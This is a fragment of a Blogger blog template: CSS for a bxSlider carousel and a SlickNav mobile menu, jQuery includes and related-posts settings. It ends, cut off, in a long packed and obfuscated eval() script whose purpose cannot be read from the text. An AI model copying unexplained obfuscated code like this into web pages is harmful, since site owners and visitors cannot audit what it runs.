 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\